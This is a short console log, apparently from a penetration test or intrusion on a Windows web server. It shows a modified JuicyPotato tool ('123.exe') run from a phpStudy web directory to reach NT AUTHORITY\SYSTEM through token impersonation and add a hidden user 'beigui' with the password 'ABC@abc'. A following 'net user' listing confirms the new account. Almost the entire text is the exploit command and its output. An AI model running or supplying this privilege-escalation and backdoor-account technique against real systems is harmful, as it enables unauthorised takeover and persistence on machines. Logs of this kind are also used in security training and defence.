 C:\phpStudy\WWW> 123.exe -p "net user beigui ABC@abc /add"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 12946
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\phpStudy\WWW\123.exe -s 19735
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:19735...
[+] Command server connected!
=================================
命令成功完成。
=================================
C:\phpStudy\WWW> net user
\\WIN-55OOK7LANA1 的用户帐户
-------------------------------------------------------------------------------
Administrator            beigui                   Guest
test
命令成功完成。